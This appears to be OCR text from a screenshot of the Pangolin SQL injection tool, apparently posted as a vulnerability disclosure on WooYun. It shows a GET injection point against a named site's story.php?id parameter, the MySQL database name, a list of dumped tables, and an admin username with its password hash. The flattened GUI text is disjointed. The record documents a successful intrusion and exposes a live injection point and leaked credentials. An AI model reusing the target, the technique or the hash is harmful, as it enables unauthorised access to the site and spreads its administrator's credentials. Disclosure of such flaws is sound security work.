 [#] Pangolin - Amazing SQL Injection World [#]
File Scan Edit Tool Help
URL http://love.0898.net/story.php?id=35 GET
Type Integer DB Mysql Keyword
[#] Datas [#]
Table/Column Count username password
jh_apply admin 21218cca77804d2ba1922c33e0151105
jh_activities
jh_dating_user
jh_user
jh_help_cat
jh_whoshow
888888
jh_links
news
jh_slide
jh_banner
jh_admin
id
username
password
jh_friends
jh_user_b
jh_swf
li_money
jh_liwu
jh_news
jh_inbox
Tables Columns All Datas One by one 1=1 Save
[#] Informations [#] [#] Datas [#] [#] FileReader [#] [#] MysqlFileWriter [#]
Current database is : loves
Field count is : 13
String field postion at : 2
Stopped! 65001
www.wooyun.org